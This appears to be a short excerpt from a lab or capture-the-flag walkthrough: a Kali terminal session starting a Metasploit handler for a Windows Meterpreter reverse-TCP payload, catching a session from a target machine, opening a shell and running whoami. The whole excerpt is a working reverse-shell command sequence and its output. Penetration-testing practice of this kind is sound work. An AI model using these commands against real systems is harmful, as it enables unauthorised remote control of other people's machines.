 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 10.10.10.200; set lport 9001; exploit"
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 10.10.10.200
lport => 9001
[*] Started reverse TCP handler on 10.10.10.200:9001
[*] Sending stage (200774 bytes) to 10.10.10.10
[*] Meterpreter session 1 opened (10.10.10.200:9001 -> 10.10.10.10:52740) at 2022-06-07 18:55:45 +0100
meterpreter > shell
Process 5824 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
security\moe
C:\Windows\system32>